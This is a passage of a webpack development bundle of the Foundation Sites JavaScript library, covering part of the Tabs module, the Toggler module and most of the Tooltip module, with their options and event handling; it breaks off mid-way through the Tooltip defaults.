{\n        idStr = elem;\n      }\n      if (idStr.indexOf('#') < 0) {\n        hashIdStr = \"#\".concat(idStr);\n      } else {\n        hashIdStr = idStr;\n        idStr = idStr.slice(1);\n      }\n      var $target = this.$tabTitles.has(\"[href$=\\\"\".concat(hashIdStr, \"\\\"],[data-tabs-target=\\\"\").concat(idStr, \"\\\"]\")).first();\n      this._handleTabChange($target, historyHandled);\n    }\n  }, {\n    key: \"_setHeight\",\n    value:\n    /**\n     * Sets the height of each panel to the height of the tallest panel.\n     * If enabled in options, gets called on media query change.\n     * If loading content via external source, can be called directly or with _reflow.\n     * If enabled with `data-match-height=\"true\"`, tabs sets to equal height\n     * @function\n     * @private\n     */\n    function _setHeight() {\n      var max = 0,\n        _this = this; // Lock down the `this` value for the root tabs object\n\n      if (!this.$tabContent) {\n        return;\n      }\n      this.$tabContent.find(\".\".concat(this.options.panelClass)).css('min-height', '').each(function () {\n        var panel = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n          isActive = panel.hasClass(\"\".concat(_this.options.panelActiveClass)); // get the options from the parent instead of trying to get them from the child\n\n        if (!isActive) {\n          panel.css({\n            'visibility': 'hidden',\n            'display': 'block'\n          });\n        }\n        var temp = this.getBoundingClientRect().height;\n        if (!isActive) {\n          panel.css({\n            'visibility': '',\n            'display': ''\n          });\n        }\n        max = temp > max ? temp : max;\n      }).css('min-height', \"\".concat(max, \"px\"));\n    }\n\n    /**\n     * Destroys an instance of tabs.\n     * @fires Tabs#destroyed\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this.$element.find(\".\".concat(this.options.linkClass)).off('.zf.tabs').hide().end().find(\".\".concat(this.options.panelClass)).hide();\n      if (this.options.matchHeight) {\n        if (this._setHeightMqHandler != null) {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off('changed.zf.mediaquery', this._setHeightMqHandler);\n        }\n      }\n      if (this.options.deepLink) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off('hashchange', this._checkDeepLink);\n      }\n      if (this.onLoadListener) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(this.onLoadListener);\n      }\n    }\n  }]);\n  return Tabs;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__.Plugin);\nTabs.defaults = {\n  /**\n   * Link the location hash to the active pane.\n   * Set the location hash when the active pane changes, and open the corresponding pane when the location changes.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  deepLink: false,\n  /**\n   * If `deepLink` is enabled, adjust the deep link scroll to make sure the top of the tab panel is visible\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  deepLinkSmudge: false,\n  /**\n   * If `deepLinkSmudge` is enabled, animation time (ms) for the deep link adjustment\n   * @option\n   * @type {number}\n   * @default 300\n   */\n  deepLinkSmudgeDelay: 300,\n  /**\n   * If `deepLinkSmudge` is enabled, animation offset from the top for the deep link adjustment\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  deepLinkSmudgeOffset: 0,\n  /**\n   * If `deepLink` is enabled, update the browser history with the open tab\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  updateHistory: false,\n  /**\n   * Allows the window to scroll to content of active pane on load.\n   * Not recommended if more than one tab panel per page.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  autoFocus: false,\n  /**\n   * Allows keyboard input to 'wrap' around the tab links.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  wrapOnKeys: true,\n  /**\n   * Allows the tab content panes to match heights if set to true.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  matchHeight: false,\n  /**\n   * Allows active tabs to collapse when clicked.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  activeCollapse: false,\n  /**\n   * Class applied to `li`'s in tab link list.\n   * @option\n   * @type {string}\n   * @default 'tabs-title'\n   */\n  linkClass: 'tabs-title',\n  /**\n   * Class applied to the active `li` in tab link list.\n   * @option\n   * @type {string}\n   * @default 'is-active'\n   */\n  linkActiveClass: 'is-active',\n  /**\n   * Class applied to the content containers.\n   * @option\n   * @type {string}\n   * @default 'tabs-panel'\n   */\n  panelClass: 'tabs-panel',\n  /**\n   * Class applied to the active content container.\n   * @option\n   * @type {string}\n   * @default 'is-active'\n   */\n  panelActiveClass: 'is-active'\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.tabs.js?")},"./js/foundation.toggler.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Toggler: function() { return /* binding */ Toggler; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ "jquery");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_motion__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.motion */ "./js/foundation.util.motion.js");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.plugin */ "./js/foundation.core.plugin.js");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.core.utils */ "./js/foundation.core.utils.js");\n/* harmony import */ var _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.triggers */ "./js/foundation.util.triggers.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, "prototype", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n/**\n * Toggler module.\n * @module foundation.toggler\n * @requires foundation.util.motion\n * @requires foundation.util.triggers\n */\nvar Toggler = /*#__PURE__*/function (_Plugin) {\n  _inherits(Toggler, _Plugin);\n  var _super = _createSuper(Toggler);\n  function Toggler() {\n    _classCallCheck(this, Toggler);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Toggler, [{\n    key: "_setup",\n    value:\n    /**\n     * Creates a new instance of Toggler.\n     * @class\n     * @name Toggler\n     * @fires Toggler#init\n     * @param {Object} element - jQuery object to add the trigger to.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Toggler.defaults, element.data(), options);\n      this.className = \'\';\n      this.className = \'Toggler\'; // ie9 back compat\n\n      // Triggers init is idempotent, just need to make sure it is initialized\n      _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_4__.Triggers.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      this._init();\n      this._events();\n    }\n\n    /**\n     * Initializes the Toggler plugin by parsing the toggle class from data-toggler, or animation classes from data-animate.\n     * @function\n     * @private\n     */\n  }, {\n    key: "_init",\n    value: function _init() {\n      // Collect triggers to set ARIA attributes to\n      var id = this.$element[0].id,\n        $triggers = jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-open~=\\"".concat(id, "\\"], [data-close~=\\"").concat(id, "\\"], [data-toggle~=\\"").concat(id, "\\"]"));\n      var input;\n      // Parse animation classes if they were set\n      if (this.options.animate) {\n        input = this.options.animate.split(\' \');\n        this.animationIn = input[0];\n        this.animationOut = input[1] || null;\n\n        // - aria-expanded: according to the element visibility.\n        $triggers.attr(\'aria-expanded\', !this.$element.is(\':hidden\'));\n      }\n      // Otherwise, parse toggle class\n      else {\n        input = this.options.toggler;\n        if (typeof input !== \'string\' || !input.length) {\n          throw new Error("The \'toggler\' option containing the target class is required, got \\"".concat(input, "\\""));\n        }\n        // Allow for a . at the beginning of the string\n        this.className = input[0] === \'.\' ? input.slice(1) : input;\n\n        // - aria-expanded: according to the elements class set.\n        $triggers.attr(\'aria-expanded\', this.$element.hasClass(this.className));\n      }\n\n      // - aria-controls: adding the element id to it if not already in it.\n      $triggers.each(function (index, trigger) {\n        var $trigger = jquery__WEBPACK_IMPORTED_MODULE_0___default()(trigger);\n        var controls = $trigger.attr(\'aria-controls\') || \'\';\n        var containsId = new RegExp("\\\\b".concat((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.RegExpEscape)(id), "\\\\b")).test(controls);\n        if (!containsId) $trigger.attr(\'aria-controls\', controls ? "".concat(controls, " ").concat(id) : id);\n      });\n    }\n\n    /**\n     * Initializes events for the toggle trigger.\n     * @function\n     * @private\n     */\n  }, {\n    key: "_events",\n    value: function _events() {\n      this.$element.off(\'toggle.zf.trigger\').on(\'toggle.zf.trigger\', this.toggle.bind(this));\n    }\n\n    /**\n     * Toggles the target class on the target element. An event is fired from the original trigger depending on if the resultant state was "on" or "off".\n     * @function\n     * @fires Toggler#on\n     * @fires Toggler#off\n     */\n  }, {\n    key: "toggle",\n    value: function toggle() {\n      this[this.options.animate ? \'_toggleAnimate\' : \'_toggleClass\']();\n    }\n  }, {\n    key: "_toggleClass",\n    value: function _toggleClass() {\n      this.$element.toggleClass(this.className);\n      var isOn = this.$element.hasClass(this.className);\n      if (isOn) {\n        /**\n         * Fires if the target element has the class after a toggle.\n         * @event Toggler#on\n         */\n        this.$element.trigger(\'on.zf.toggler\');\n      } else {\n        /**\n         * Fires if the target element does not have the class after a toggle.\n         * @event Toggler#off\n         */\n        this.$element.trigger(\'off.zf.toggler\');\n      }\n      this._updateARIA(isOn);\n      this.$element.find(\'[data-mutate]\').trigger(\'mutateme.zf.trigger\');\n    }\n  }, {\n    key: "_toggleAnimate",\n    value: function _toggleAnimate() {\n      var _this = this;\n      if (this.$element.is(\':hidden\')) {\n        _foundation_util_motion__WEBPACK_IMPORTED_MODULE_1__.Motion.animateIn(this.$element, this.animationIn, function () {\n          _this._updateARIA(true);\n          this.trigger(\'on.zf.toggler\');\n          this.find(\'[data-mutate]\').trigger(\'mutateme.zf.trigger\');\n        });\n      } else {\n        _foundation_util_motion__WEBPACK_IMPORTED_MODULE_1__.Motion.animateOut(this.$element, this.animationOut, function () {\n          _this._updateARIA(false);\n          this.trigger(\'off.zf.toggler\');\n          this.find(\'[data-mutate]\').trigger(\'mutateme.zf.trigger\');\n        });\n      }\n    }\n  }, {\n    key: "_updateARIA",\n    value: function _updateARIA(isOn) {\n      var id = this.$element[0].id;\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-open=\\"".concat(id, "\\"], [data-close=\\"").concat(id, "\\"], [data-toggle=\\"").concat(id, "\\"]")).attr({\n        \'aria-expanded\': isOn ? true : false\n      });\n    }\n\n    /**\n     * Destroys the instance of Toggler on the element.\n     * @function\n     */\n  }, {\n    key: "_destroy",\n    value: function _destroy() {\n      this.$element.off(\'.zf.toggler\');\n    }\n  }]);\n  return Toggler;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_2__.Plugin);\nToggler.defaults = {\n  /**\n   * Class of the element to toggle. It can be provided with or without "."\n   * @option\n   * @type {string}\n   */\n  toggler: undefined,\n  /**\n   * Tells the plugin if the element should animated when toggled.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  animate: false\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.toggler.js?')},"./js/foundation.tooltip.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Tooltip: function() { return /* binding */ Tooltip; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.util.mediaQuery */ \"./js/foundation.util.mediaQuery.js\");\n/* harmony import */ var _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.util.triggers */ \"./js/foundation.util.triggers.js\");\n/* harmony import */ var _foundation_positionable__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.positionable */ \"./js/foundation.positionable.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _get() { if (typeof Reflect !== \"undefined\" && Reflect.get) { _get = Reflect.get.bind(); } else { _get = function _get(target, property, receiver) { var base = _superPropBase(target, property); if (!base) return; var desc = Object.getOwnPropertyDescriptor(base, property); if (desc.get) { return desc.get.call(arguments.length < 3 ? target : receiver); } return desc.value; }; } return _get.apply(this, arguments); }\nfunction _superPropBase(object, property) { while (!Object.prototype.hasOwnProperty.call(object, property)) { object = _getPrototypeOf(object); if (object === null) break; } return object; }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n/**\n * Tooltip module.\n * @module foundation.tooltip\n * @requires foundation.util.box\n * @requires foundation.util.mediaQuery\n * @requires foundation.util.triggers\n */\nvar Tooltip = /*#__PURE__*/function (_Positionable) {\n  _inherits(Tooltip, _Positionable);\n  var _super = _createSuper(Tooltip);\n  function Tooltip() {\n    _classCallCheck(this, Tooltip);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Tooltip, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of a Tooltip.\n     * @class\n     * @name Tooltip\n     * @fires Tooltip#init\n     * @param {jQuery} element - jQuery object to attach a tooltip to.\n     * @param {Object} options - object to extend the default configuration.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Tooltip.defaults, this.$element.data(), options);\n      this.className = 'Tooltip'; // ie9 back compat\n\n      this.isActive = false;\n      this.isClick = false;\n\n      // Triggers init is idempotent, just need to make sure it is initialized\n      _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_3__.Triggers.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      this._init();\n    }\n\n    /**\n     * Initializes the tooltip by setting the creating the tip element, adding it's text, setting private variables and setting attributes on the anchor.\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_2__.MediaQuery._init();\n      var elemId = this.$element.attr('aria-describedby') || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__.GetYoDigits)(6, 'tooltip');\n      this.options.tipText = this.options.tipText || this.$element.attr('title');\n      this.template = this.options.template ? jquery__WEBPACK_IMPORTED_MODULE_0___default()(this.options.template) : this._buildTemplate(elemId);\n      if (this.options.allowHtml) {\n        this.template.appendTo(document.body).html(this.options.tipText).hide();\n      } else {\n        this.template.appendTo(document.body).text(this.options.tipText).hide();\n      }\n      this.$element.attr({\n        'title': '',\n        'aria-describedby': elemId,\n        'data-yeti-box': elemId,\n        'data-toggle': elemId,\n        'data-resize': elemId\n      }).addClass(this.options.triggerClass);\n      _get(_getPrototypeOf(Tooltip.prototype), \"_init\", this).call(this);\n      this._events();\n    }\n  }, {\n    key: \"_getDefaultPosition\",\n    value: function _getDefaultPosition() {\n      // handle legacy classnames\n      var elementClassName = this.$element[0].className;\n      if (this.$element[0] instanceof SVGElement) {\n        elementClassName = elementClassName.baseVal;\n      }\n      var position = elementClassName.match(/\\b(top|left|right|bottom)\\b/g);\n      return position ? position[0] : 'top';\n    }\n  }, {\n    key: \"_getDefaultAlignment\",\n    value: function _getDefaultAlignment() {\n      return 'center';\n    }\n  }, {\n    key: \"_getHOffset\",\n    value: function _getHOffset() {\n      if (this.position === 'left' || this.position === 'right') {\n        return this.options.hOffset + this.options.tooltipWidth;\n      } else {\n        return this.options.hOffset;\n      }\n    }\n  }, {\n    key: \"_getVOffset\",\n    value: function _getVOffset() {\n      if (this.position === 'top' || this.position === 'bottom') {\n        return this.options.vOffset + this.options.tooltipHeight;\n      } else {\n        return this.options.vOffset;\n      }\n    }\n\n    /**\n     * builds the tooltip element, adds attributes, and returns the template.\n     * @private\n     */\n  }, {\n    key: \"_buildTemplate\",\n    value: function _buildTemplate(id) {\n      var templateClasses = \"\".concat(this.options.tooltipClass, \" \").concat(this.options.templateClasses).trim();\n      var $template = jquery__WEBPACK_IMPORTED_MODULE_0___default()('<div></div>').addClass(templateClasses).attr({\n        'role': 'tooltip',\n        'aria-hidden': true,\n        'data-is-active': false,\n        'data-is-focus': false,\n        'id': id\n      });\n      return $template;\n    }\n\n    /**\n     * sets the position class of an element and recursively calls itself until there are no more possible positions to attempt, or the tooltip element is no longer colliding.\n     * if the tooltip is larger than the screen width, default to full width - any user selected margin\n     * @private\n     */\n  }, {\n    key: \"_setPosition\",\n    value: function _setPosition() {\n      _get(_getPrototypeOf(Tooltip.prototype), \"_setPosition\", this).call(this, this.$element, this.template);\n    }\n\n    /**\n     * reveals the tooltip, and fires an event to close any other open tooltips on the page\n     * @fires Tooltip#closeme\n     * @fires Tooltip#show\n     * @function\n     */\n  }, {\n    key: \"show\",\n    value: function show() {\n      if (this.options.showOn !== 'all' && !_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_2__.MediaQuery.is(this.options.showOn)) {\n        // console.error('The screen is too small to display this tooltip');\n        return false;\n      }\n      var _this = this;\n      this.template.css('visibility', 'hidden').show();\n      this._setPosition();\n      this.template.removeClass('top bottom left right').addClass(this.position);\n      this.template.removeClass('align-top align-bottom align-left align-right align-center').addClass('align-' + this.alignment);\n\n      /**\n       * Fires to close all other open tooltips on the page\n       * @event Closeme#tooltip\n       */\n      this.$element.trigger('closeme.zf.tooltip', this.template.attr('id'));\n      this.template.attr({\n        'data-is-active': true,\n        'aria-hidden': false\n      });\n      _this.isActive = true;\n      this.template.stop().hide().css('visibility', '').fadeIn(this.options.fadeInDuration, function () {\n        //maybe do stuff?\n      });\n      /**\n       * Fires when the tooltip is shown\n       * @event Tooltip#show\n       */\n      this.$element.trigger('show.zf.tooltip');\n    }\n\n    /**\n     * Hides the current tooltip, and resets the positioning class if it was changed due to collision\n     * @fires Tooltip#hide\n     * @function\n     */\n  }, {\n    key: \"hide\",\n    value: function hide() {\n      var _this = this;\n      this.template.stop().attr({\n        'aria-hidden': true,\n        'data-is-active': false\n      }).fadeOut(this.options.fadeOutDuration, function () {\n        _this.isActive = false;\n        _this.isClick = false;\n      });\n      /**\n       * fires when the tooltip is hidden\n       * @event Tooltip#hide\n       */\n      this.$element.trigger('hide.zf.tooltip');\n    }\n\n    /**\n     * adds event listeners for the tooltip and its anchor\n     * TODO combine some of the listeners like focus and mouseenter, etc.\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      var _this = this;\n      var hasTouch = 'ontouchstart' in window || typeof window.ontouchstart !== 'undefined';\n      var isFocus = false;\n\n      // `disableForTouch: Fully disable the tooltip on touch devices\n      if (hasTouch && this.options.disableForTouch) return;\n      if (!this.options.disableHover) {\n        this.$element.on('mouseenter.zf.tooltip', function () {\n          if (!_this.isActive) {\n            _this.timeout = setTimeout(function () {\n              _this.show();\n            }, _this.options.hoverDelay);\n          }\n        }).on('mouseleave.zf.tooltip', (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__.ignoreMousedisappear)(function () {\n          clearTimeout(_this.timeout);\n          if (!isFocus || _this.isClick && !_this.options.clickOpen) {\n            _this.hide();\n          }\n        }));\n      }\n      if (hasTouch) {\n        this.$element.on('tap.zf.tooltip touchend.zf.tooltip', function () {\n          _this.isActive ? _this.hide() : _this.show();\n        });\n      }\n      if (this.options.clickOpen) {\n        this.$element.on('mousedown.zf.tooltip', function () {\n          if (_this.isClick) {\n            //_this.hide();\n            // _this.isClick = false;\n          } else {\n            _this.isClick = true;\n            if ((_this.options.disableHover || !_this.$element.attr('tabindex')) && !_this.isActive) {\n              _this.show();\n            }\n          }\n        });\n      } else {\n        this.$element.on('mousedown.zf.tooltip', function () {\n          _this.isClick = true;\n        });\n      }\n      this.$element.on({\n        // 'toggle.zf.trigger': this.toggle.bind(this),\n        // 'close.zf.trigger': this.hide.bind(this)\n        'close.zf.trigger': this.hide.bind(this)\n      });\n      this.$element.on('focus.zf.tooltip', function () {\n        isFocus = true;\n        if (_this.isClick) {\n          // If we're not showing open on clicks, we need to pretend a click-launched focus isn't\n          // a real focus, otherwise on hover and come back we get bad behavior\n          if (!_this.options.clickOpen) {\n            isFocus = false;\n          }\n          return false;\n        } else {\n          _this.show();\n        }\n      }).on('focusout.zf.tooltip', function () {\n        isFocus = false;\n        _this.isClick = false;\n        _this.hide();\n      }).on('resizeme.zf.trigger', function () {\n        if (_this.isActive) {\n          _this._setPosition();\n        }\n      });\n    }\n\n    /**\n     * adds a toggle method, in addition to the static show() & hide() functions\n     * @function\n     */\n  }, {\n    key: \"toggle\",\n    value: function toggle() {\n      if (this.isActive) {\n        this.hide();\n      } else {\n        this.show();\n      }\n    }\n\n    /**\n     * Destroys an instance of tooltip, removes template element from the view.\n     * @function\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this.$element.attr('title', this.template.text()).off('.zf.trigger .zf.tooltip').removeClass(this.options.triggerClass).removeClass('top right left bottom').removeAttr('aria-describedby data-disable-hover data-resize data-toggle data-tooltip data-yeti-box');\n      this.template.remove();\n    }\n  }]);\n  return Tooltip;\n}(_foundation_positionable__WEBPACK_IMPORTED_MODULE_4__.Positionable);\nTooltip.defaults = {\n  /**\n   * Time, in ms, before a tooltip should open on hover.\n   * @option\n   * @type {number}\n   * @default 200\n   */\n  hoverDelay: 200,\n  /**\n   * Time, in ms, a tooltip should take to fade into view.\n   * @option\n   * @type {number}\n   * @default 150\n   */\n  fadeInDuration: 150,\n  /**\n   * Time, in ms, a tooltip should take to fade out of view.\n   * @option\n   * @type {number}\n   * @default 150\n   */\n  fadeOutDuration: 150,\n  /**\n   * Disables hover events from opening the tooltip if set to true\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  disableHover: false,\n  /**\n   * Disable the tooltip for touch devices.\n   * This can be useful to make elements with a tooltip on it trigger their\n   * action on the first tap instead of displaying the tooltip.\n   * @option\n   * @type {booelan}\n   * @default false\n   */\n  disableForTouch: false,\n  /**\n   * Optional addtional classes to apply to the tooltip template on init.\n   * @option\n   * @type {string}\n   * @default ''\n   */\n  templateClasses: '',\n  /**\n   * Non-optional class added to tooltip templates. Foundation default is 'tooltip'.\n   * @option\n   * @type {string}\n   * @default 'tooltip'\n   */\n  tooltipClass: 'tooltip',\n  /**\n   * Class applied to the tooltip anchor element.\n   * @option\n   * @type {string}\n   * @default 'has-tip'\n   */\n  triggerClass: 'has-tip',\n  /**\n   * Minimum breakpoint size at which to open the tooltip.\n   * @option\n   * @type {string}\n   * @default 'small'\n   */\n  showOn: 'small',\n  /**\n   * Custom template to be used to generate markup for tooltip.\n   * @option\n   * @type {string}\n   * @default ''\n   */\n  template: '',\n  /**\n   * Text displayed in the tooltip template on open.\n   * @option\n   * @type {string}\n   * @default ''\n   */\n  tipText: '',\n  touchCloseText: 'Tap to close.',\n  /**\n   * Allows the tooltip to remain open if triggered with a click or touch event.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  clickOpen: true,\n  /**\n   * Position of tooltip. Can be left, right, bottom, top, or auto.\n   * @option\n   * @type {string}\n   * @default 'auto'\n   */\n  position: 'auto',\n  /**\n   * Alignment of tooltip relative to anchor. Can be left, right, bottom, top, center, or auto.\n   * @option\n   * @type {string}\n   * @default 'auto'\n   */\n  alignment: 'auto',\n  /**\n   * Allow overlap of container/window. If false, tooltip will first try to\n   * position as defined by 